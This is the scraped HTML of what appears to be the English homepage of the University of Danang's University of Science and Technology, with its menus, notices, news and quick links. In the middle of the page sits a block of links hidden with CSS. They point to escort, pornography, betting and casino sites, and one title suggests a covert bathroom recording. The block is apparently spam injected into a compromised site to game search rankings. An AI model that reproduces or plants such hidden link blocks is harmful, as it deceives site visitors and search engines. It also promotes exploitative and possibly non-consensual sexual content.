>Giới thiệu</a></li><li><a href='/Trangdaotao' >Đào tạo Đại học</a></li><li><a href='/TrangDaotaoSDH' >Đào tạo Sau đại học</a></li><li><a href='https://dut.udn.vn/TrangDaotao/Gioithieu/id/7395' target='_blank'>Kế hoạch đào tạo năm học</a></li><li><a href='http://cb.dut.udn.vn/PageLopHPKH.aspx' target='_blank'>Thời khóa biểu lớp học phần</a></li><li><a href='http://cb.dut.udn.vn/PageLichThiKH.aspx' target='_blank'>Thi cuối kỳ</a></li><li><a href='/TrangKhaoThi' >Thi Ngoại ngữ, Tin học</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/TrangNCKH' >Nghiên cứu</a><ul><li><a href='/TrangNCKH' >Giới thiệu</a></li><li><a href='/TrangNCKH/Thongbaods/gid/69' >Tin tức</a></li><li><a href='/TrangNCKH/Thongbaods/gid/11' >Thông báo</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' target='_blank'>Thống kê bài báo quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' target='_blank'>Thống kê đề tài nghiên cứu khoa học</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' target='_blank'>Kế hoạch hội nghị, hội thảo</a></li><li><a href='http://tapchikhcn.udn.vn' target='_blank'>Tạp chí KHCN Đại học Đà Nẵng</a></li><li><a href='http://iplib.noip.gov.vn/WebUI/WLogin.php' target='_blank'>Thư viện số Sở hữu công nghiệp</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/TrangHoptac' >Tin tức</a></li><li><a href='' >Đối tác doanh nghiệp</a></li><li><a href='' >Đối tác trường & viện</a></li></ul></li><li><a href='/TrangSinhVien/Thongbaods/gid/51' >Sinh viên</a><ul><li><a href='/TrangSinhVien/Tintucds/gid/40' >Tin tức hoạt động sinh viên</a></li><li><a href='/TrangSinhVien/Tintucds/gid/51' >Thông báo</a></li><li><a href='http://sv.dut.udn.vn' target='_blank'>Hệ thống thông tin sinh viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li><li><a href='' >Quy chế, Quy định</a></li><li><a href='/TrangSinhVien/Thongbaods/gid/176' >Tuyển dụng, việc làm</a></li></ul></li><li><a href='' >Hỗ trợ</a><ul><li><a href='' >Hỗ trợ học tập & giảng dạy</a></li><li><a href='/TrangHoTroGV' >Hỗ trợ giảng viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li></ul></li><li><a href='' >Khoa</a><ul><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/Fast' target='_blank'>Khoa học Công nghệ tiên tiến</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='' >Trung tâm</a><ul><li><a href='https://dut.udn.vn/sserc' target='_blank'>Hỗ trợ sinh viên & Quan hệ doanh nghiệp</a></li><li><a href='http://www.dut.udn.vn/TTHLTT' target='_blank'>Học liệu và Truyền thông</a></li><li><a href='http://stic.com.vn' target='_blank'>KHCN & Tư vấn đầu tư</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Nghiên cứu Bảo vệ Môi trường</a></li><li><a href='' >Nghiên cứu Tài nguyên nước</a></li><li><a href='' >Nghiên cứu Điện - Điện tử</a></li><li><a href='' >NCƯD & Tư vấn kỹ thuật Nền móng-Công trình</a></li><li><a href='' >Nghiên cứu Thiết bị áp lực & Năng lượng mới</a></li><li><a href='' >Nghiên cứu Ứng dụng thiết bị & Công nghệ cơ khí</a></li><li><a href='' >Nghiên cứu Ứng dụng Năng lượng thay thế</a></li><li><a href='http://bkcit.dut.udn.vn/' target='_blank'>Tin học Bách khoa</a></li></ul></li><li><a href='' >Viện</a><ul><li><a href='http://dut.udn.vn/DPIST' target='_blank'>Khoa học và Công nghệ Bách khoa Đà Nẵng</a></li><li><a href='' >Công nghệ Cơ khí & Tự động hóa</a></li></ul></li><li><a href='' >Đoàn thể</a><ul><li><a href='/TrangDangBo' >Đảng bộ</a></li><li><a href='/TrangCongDoan' >Công đoàn</a></li><li><a href='' >Đoàn thanh niên</a></li><li><a href='' >Hội cựu chiến binh</a></li><li><a href='' >Hội cựu giáo chức</a></li><li><a href='/TrangCuuSinhVien' >Ban liên lạc CSV</a></li></ul></li></ul></nav></div></span>
						</div>
                    </div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr435_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div>






<div style="text-align: center; display: table-column">
<a href="https://fullfilmizle.net/" title="film izle">film izle</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.trindir.net/" title="trindir.net">trindir.net</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://istanbulescortfind.com/" title="istanbul escort">istanbul escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://ankara-escorts.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://casinoslotr.com/giris/">casinoslot giriş</a>
<a href="https://63bahisnow.com">bahisnow</a>
<a href="https://online.sultann.bet">sultanbet</a>
<a href="https://www.hogarafaelayau.org/">grandpashabet</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://giris3.vdcasino200.com">vdcasino</a>
</div>
<div style="text-align: center; display: table-column">
<a href="http://maltepeokul.com" title="escort pendik">escort pendik</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://yabancidizibax.com/" title="erotik film izle">erotik film izle</a>
<a href="http://www.viprussianescort.com/" title="Rus escort">Rus escort</a>
<a href="http://www.gazianteprusescortlar.com/" title="gaziantep rus escort">gaziantep rus escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://golbonus.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://denemebahis.com/" title="deneme bonusu">deneme bonusu</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.coltpod.com" title="istanbul escort">istanbul escort</a>
<a href="http://lasip.net/" title="antalya escort">antalya escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://dirtcircle.com" rel="dofollow" target="_blank" title="deneme bonusu">deneme bonusu</a>
<a href="https://bns.amqsports.com" rel="dofollow" target="_blank" title="deneme bonusu">deneme bonusu</a>
</div>
<div style="text-align: center; display: table-column">
<a href="http://www.pussyboy.net/video/2921/paying-for-a-drink-with-sex/" title="Paying for a drink with sex">Paying for a drink with sex</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.apornvideo.com/video/625/mature-anal-sex-pussy-fucking-interracial-ass-fuck/" title="Mature anal sex pussy fucking interracial ass fuck">Mature anal sex pussy fucking interracial ass fuck</a> 
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.desitelugusex.com/video/1259/guntur-sex-mms-secret-ha-bathroom-lo/" title="Guntur sex mms secret ha bathroom lo">Guntur sex mms secret ha bathroom lo</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.vitoporno.com/dosyam/turk-porno-izle/" title="turk porno izle" rel="dofollow" target="_blank">turk porno izle</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://mobilcasinositeleri.com/casino-sitelerine-para-yatirma-ve-cekme-islemleri" title="Casino Sitelerine Para Yatırma ve Çekme İşlemleri">Casino Sitelerine Para Yatırma ve Çekme İşlemleri</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://kalkinmaatolyesi.org">kalkinmaatolyesi.org</a>
<a href="https://anasayfahaberleri.com">bahis siteleri</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://octransport.net" title="bahis siteleri">bahis siteleri</a>
</div><!-- End_Module_435 --></div>
	<div class="clear"></div>
</div>






</div></div>
        <div id="dnn_TopContentPanel">
        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1737"><a name="1737"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1737_ContentPane"><!-- Start_Module_1737 --><div id="dnn_ctr1737_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	
<div class="wd-slide-banner">
    <div class="flexslider">
        <ul class="slides">
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_AnhhungLaodong3.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_AUNQA_2020.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_FUJIKIN.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider_Totnghiep.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
            <li>
                <a href="" >
                    <img src="/Images/Slides/Slider06.jpg" alt="" />
                </a>
                <div class="wd-text-slides wd-center">
                    <div class="wd-text-slides-inner">
                        <h4></h4>
                        <p></p>
                    </div>
                </div>
            </li>
            
        </ul>
    </div>
    <div class="wd-career-content">
        <div class="wd-btn-career">
            <div class="wd-center">
                <ul>
                    <li><a href="/EN/Parents"><span class="wd-icon-30 wd-icon-student-01"></span>Parents & Pupils</a></li>
                    <li><a href="/EN/Students"><span class="wd-icon-30 wd-icon-student-02"></span>Students</a></li>
                    <li><a href="/EN/Alumni"><span class="wd-icon-30 wd-icon-student-03"></span>Alumni</a></li>
                    <li><a href="/EN/Staffs"><span class="wd-icon-30 wd-icon-teacher"></span>Faculties/ Staffs</a></li>
                    <li class="last"><a href="/EN/Enterprise"><span class="wd-icon-30 wd-icon-business"></span>Enterprise</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>

</div><!-- End_Module_1737 --></div>
	<div class="clear"></div>
</div>






</div></div>
        <div class="wd-center">
            <div id="dnn_LeftContentPanel" class="wd-left-content">
            <div class="DnnModule DnnModule-BKNewsEN DnnModule-1738"><a name="1738"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1738_ContentPane"><!-- Start_Module_1738 --><div id="dnn_ctr1738_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	

<div class="wd-section">
    <div class="wd-block-left-content">
        <h3 class="wd-title"><span class="wd-icon-30 wd-icon-notify"></span>Notification</h3>
        <div id="wd-easytab-notification" class="wd-tab-content">
            <ul class="wd-item-tab">
                <li class="first"><a href="#wd-pointer-1"><span class="wd-arrow-down"></span>All</a></li>
                <li><a href="#wd-pointer-3"><span class="wd-arrow-down"></span>Academic</a></li>
                <li><a href="#wd-pointer-4"><span class="wd-arrow-down"></span>Research</a></li>
                <li><a href="#wd-pointer-5"><span class="wd-arrow-down"></span>Other</a></li>
            </ul>
            <div class="wd-block-tab">
                <div id="wd-pointer-1">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">24/11</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4737">UK Education and Technology Roadshow in Danang</a></p>
                                    <p class="time">24/11/2020 11:19</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">23/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4623">The 186th online/remote site visit in the AUM-QA programme assessment at The University of Danang - University of Science and Technology</a></p>
                                    <p class="time">23/10/2020 12:19</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">21/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4631">English test results for admission to general programs and PFIEV in 2020</a></p>
                                    <p class="time">21/10/2020 10:18</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">16/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4633">List of students taking English exams for admission to High Quality Programs (additional list)</a></p>
                                    <p class="time">16/10/2020 04:14</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">15/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4629">Application for tuition fee exemption / reduction, social allowance, and financial support towards study costs</a></p>
                                    <p class="time">15/10/2020 04:25</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">15/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4635">English test results for admission to High quality Program (For students who have not taken an exam)</a></p>
                                    <p class="time">15/10/2020 08:06</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4630">Financial support for students directly affected by the Covid-19 pandemic phase 2 of 2020</a></p>
                                    <p class="time">14/10/2020 03:22</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/10</span> <span class="number">2020</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/4637">Registration to take the English exam for graduation on November 8, 2020</a></p>
                                    <p class="time">12/10/2020 09:12</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/109" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-3">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/07</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1437">2017 Joint Academic Forum in Danang, The DUT with Japan University & Company Research Group cooperated by IEEE</a></p>
                                    <p class="time">14/07/2017 09:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">11/01</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1127">Recruitment for the Learning Express stage 2</a></p>
                                    <p class="time">11/01/2017 01:53</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">23/11</span> <span class="number">2016</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1128">[Seminar] What makes a career in STEM great? </a></p>
                                    <p class="time">23/11/2016 02:00</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/110" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-4">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">01/12</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1812">Student Forum 2007 "What are Must-have skills for a Start-up CEO"</a></p>
                                    <p class="time">01/12/2017 03:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">14/07</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1437">2017 Joint Academic Forum in Danang, The DUT with Japan University & Company Research Group cooperated by IEEE</a></p>
                                    <p class="time">14/07/2017 09:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/01</span> <span class="number">2017</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/1126">The 2017 Women Engineering Projects in Community Service (WEPICS) Competition</a></p>
                                    <p class="time">10/01/2017 01:50</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/111" class="wd-view-detail">View all</a>
                    </ul>
                </div>
                <div id="wd-pointer-5">
                    <ul class="wd-list-notify">
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/07</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9510">GSGES: April 2025 Admission & Oct.2024 Admission（Ph.D. Only)</a></p>
                                    <p class="time">12/07/2024 02:20</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">18/03</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9093">OPENING THE JOURNEY TO THE RED ADDRESS 2024 - THE PATH TO CONQUER</a></p>
                                    <p class="time">18/03/2024 08:09</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">17/03</span> <span class="number">2024</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/9091">Study Abroad at HAW Hamburg in Winter 2024/25</a></p>
                                    <p class="time">17/03/2024 11:01</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">12/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8258">𝐃𝐔𝐓 - 𝐂𝐄𝐒 𝐄𝐧𝐠𝐥𝐢𝐬𝐡 𝐂𝐥𝐚𝐬𝐬 𝐑𝐞𝐠𝐢𝐬𝐭𝐫𝐚𝐭𝐢𝐨𝐧 𝟐𝟎𝟐𝟑</a></p>
                                    <p class="time">12/05/2023 08:53</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8214">INFORMATION ABOUT THE FULL SCHOLARSHIP IN THE FIELD OF ARTIFICIAL INTELLIGENCE FROM THE INSTITUTE OF INTERNATIONAL EDUCATION (IIE) SOUTHEAST ASIA</a></p>
                                    <p class="time">10/05/2023 10:06</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">10/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8213">NFQ Academy: 2023 Summer Training Program</a></p>
                                    <p class="time">10/05/2023 09:59</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">05/05</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8313">Admission Guidelines 2023-2024</a></p>
                                    <p class="time">05/05/2023 11:00</p>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <div class="wd-notify">
                                <div class="wd-notify-left"><span class="name">24/02</span> <span class="number">2023</span> </div>
                                <div class="wd-notify-right">
                                    <p class="des"><a href="EN/Notification/id/8312">Full-time undergraduate admissions 2023-2024</a></p>
                                    <p class="time">24/02/2023 10:56</p>
                                </div>
                            </div>
                        </li>
                        
                        <a href="EN/Notificationds/gid/khac" class="wd-view-detail">View all</a>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</div><!-- End_Module_1738 --></div>
	<div class="clear"></div>
</div>






</div></div>
            <div id="MainContent" class="wd-main-content">
                <div class="wd-section">
                    <div class="wd-block-main-content">
                        <div id="dnn_newsLeftPane" class="wd-news-left">
                        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1739"><a name="1739"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1739_ContentPane"><!-- Start_Module_1739 --><div id="dnn_ctr1739_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	

<h3 class="wd-title"><span class="wd-icon-30 wd-icon-news"></span>News & Events</h3>
<div id="wd-easytab" class="wd-tab-content">
    <ul class="wd-item-tab">
        <li class="first"><a href="#wd-pointer-11" class=""><span class="wd-arrow-down"></span>Hot</a></li>
        <li class="first"><a href="#wd-pointer-12" class=""><span class="wd-arrow-down"></span>All</a></li>
        <li><a href="#wd-pointer-13"><span class="wd-arrow-down"></span>Will comming</a></li>
    </ul>
    <div class="wd-block-tab">
        <div id="wd-pointer-11">
            <ul class="wd-list-block-news">
                
                <li class="first">
                    <a href="News/id/6347">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/Daotao/2020/AUNQA186Bemac/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/6347">Congratulations for Achieving AUN-QA Certificates</a></h4>
                    <p class="date">14/06/2021 06:54</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4624">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2020/DHDangTPDaNang/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4624">The delegation of The University of Danang attended and contributed to the success of the 22nd Congress of the Da Nang municipal Party Organisation for the 2020-2025 tenure</a></h4>
                    <p class="date">22/10/2020 07:53</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4626">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/Daotao/2020/TranNgocHai/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4626">The Doctoral Dissertation Defense Ceremony of Mr. Tran Ngoc Hai, Ph.D. in Mechanical Engineering</a></h4>
                    <p class="date">21/10/2020 05:39</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4625">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/KHCN_HTQT/2020/Fujikin/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4625">Prime Minister Nguyen Xuan Phuc and Japanese Prime Minister Suga Yoshihide witnessed the MoU signing ceremony between FUJIKIN INCORPORATED and The University of Danang – University of Science and Technology on "Fujikin Danang R&D Center" Project</a></h4>
                    <p class="date">20/10/2020 04:36</p>
                </li>
                
                <li class="first">
                    <a href="News/id/4627">
                        
                        <img width="100px" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/KhoaCNTT/2020/DUT_PC_2020/image000.jpg" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/4627">GREEN BEANS – The Champion of the 2020 DUT Programming Challenge</a></h4>
                    <p class="date">19/10/2020 09:02</p>
                </li>
                
            </ul>
            <a href="EN/Newss/gid/112" class="wd-view-detail">View all</a>
        </div>
        <div id="wd-pointer-12">
            <ul class="wd-list-block-news">
                
                <li class="first">
                    <a href="News/id/10188">
                        
                    </a>
                    <h4><a href="EN/News/id/10188">Scientific Research Conference and Technology Exhibition (BKDN Techshow) of the University of Science and Technology, University of Danang</a></h4>
                    <p class="date">21/04/2025 01:51</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10170">
                        
                        <img width="100px" src="https://scontent.fdad1-3.fna.fbcdn.net/v/t39.30808-6/238586205_180981524016696_6304504950932942226_n.png?_nc_cat=104&ccb=1-7&_nc_sid=6ee11a&_nc_ohc=A7I7oTtxd50Q7kNvwF9vAJ5&_nc_oc=AdkSXZ2aL4VkIzh0rKAIXdvlrzueNYGECfLwMEm2mW5UMffe186_8iJXcv7O6ShZI5w&_nc_pt=1&_nc_zt=23&_nc_ht=scontent.fdad1-3.fna&_nc_gid=6sRYDaUb6y2q3nkFEpRUBg&oh=00_AfHuhB0FVpuFTOMdUi3lhH24CGnDDz1AKa14hdLoxw3sMw&oe=68058CC2" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/10170">𝐃𝐔𝐓 𝐉𝐨𝐛 𝐅𝐚𝐢𝐫 𝟐𝟎𝟐𝟓!</a></h4>
                    <p class="date">16/04/2025 10:57</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10136">
                        
                    </a>
                    <h4><a href="EN/News/id/10136">FACULTY OF ENVIRONMENT ORGANIZES STUDENT SCIENTIFIC RESEARCH CONTEST - ACADEMIC YEAR 2025 - 2026</a></h4>
                    <p class="date">04/04/2025 08:33</p>
                </li>
                
                <li class="first">
                    <a href="News/id/10021">
                        
                        <img width="100px" src="https://scontent.fhan14-5.fna.fbcdn.net/v/t39.30808-6/476639589_607425755386444_412978465084938252_n.jpg?_nc_cat=104&ccb=1-7&_nc_sid=127cfc&_nc_eui2=AeGmWqVbkWDwMo93UIrBys7wU_SsVWTj8_hT9KxVZOPz-AadpFoSGDysx7r-9zJ2pj_usVwWBOXXPsbviIG7x4oZ&_nc_ohc=Jr5wAUnVEoEQ7kNvgEOZDRj&_nc_oc=Adjf0aIVECqJ9_uMX_bTjgeBp867HZhc3VR8xwJ9C2C7UbuEzxZZYFYn47sRAbu4yfc&_nc_zt=23&_nc_ht=scontent.fhan14-5.fna&_nc_gid=Aqb3c7kS3HotO-xIlRYnCkk&oh=00_AYD5BI4YegucGpHR2NjEEmf9nUVIFqMZlULMilyITilZuQ&oe=67BF4AA9" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/10021">Sakura Science Exchange Program 2025</a></h4>
                    <p class="date">22/02/2025 02:38</p>
                </li>
                
                <li class="first">
                    <a href="News/id/9958">
                        
                        <img width="100px" src="https://dut.udn.vn/Files/k.mt/images/1(7).png" alt="" />
                        
                    </a>
                    <h4><a href="EN/News/id/9958">LECTURERS AND STUDENTS OF FACULTY OF ENVIRONMENT PARTICIPATE IN THE SMART WATER USE PROJECT ORGANIZED BY SAXION UNIVERSITY - THE NETHERLANDS IN COLLABORATION WITH UNIVERSITY OF TECHNOLOGY, UNIVERSITY OF ECONOMICS - DANANG UNIVERSITY</a></h4>
                    <p class="date">17/01/2025 01:04</p>
                </li>
                
            </ul>
            <a href="EN/Newss/gid/all" class="wd-view-detail">View all</a>
        </div>
        <div id="wd-pointer-13">
            <ul class="wd-list-notify">
                
            </ul>
        </div>
    </div>
</div>

</div><!-- End_Module_1739 --></div>
	<div class="clear"></div>
</div>






</div></div>
                        <div id="dnn_newsRightPane" class="wd-news-right">
                        <div class="DnnModule DnnModule-BKNewsEN DnnModule-1740"><a name="1740"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1740_ContentPane"><!-- Start_Module_1740 --><div id="dnn_ctr1740_ModuleContent" class="DNNModuleContent ModBKNewsENC">
	
<h3 class="wd-title"><span class="wd-icon-30 wd-icon-links"></span>Fast Link</h3>
<ul class="wd-list-block-links wd-img-links">
    
    <li>
        <a href="https://sv.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_HTTTSV.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="https://cb.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_tacnghiep.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://www.dut.udn.vn/TTHLTT" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_thuvien.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://lms.dut.udn.vn" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_elearning.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://dut.udn.vn/BUILD-IT" target='_blank'>
            <img src="/Images/UserfulLinks/homeEN_BUILDIT.jpg" width="100%" />
        </a>
    </li>
    
    <li>
        <a href="http://www.dut.udn.vn/cdio" target='_blank'>
            <img src="/Images/UserfulLinks/home_cdio.jpg" width="100%" />
        </a>
